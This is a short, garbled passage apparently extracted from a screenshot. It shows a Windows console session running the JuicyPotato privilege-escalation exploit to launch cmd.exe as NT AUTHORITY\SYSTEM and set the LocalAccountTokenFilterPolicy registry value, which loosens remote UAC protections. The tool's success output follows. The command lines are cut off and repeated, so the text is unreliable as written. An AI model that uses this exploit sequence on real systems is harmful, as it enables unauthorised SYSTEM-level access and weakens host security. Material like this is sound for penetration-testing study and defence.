 C:\Windows\Temp\privesc>JuicyPotato.exe -t * -p C:\Windows\System32\cmd.exe -a "/c
LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f" -l 1337
JuicyPotato.exe -t * -p C:\Windows\System32\cmd.exe -a "/c reg add HKLM\Software\Mi
olicy /t REG_DWORD /d 1 /f" -l 1337
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>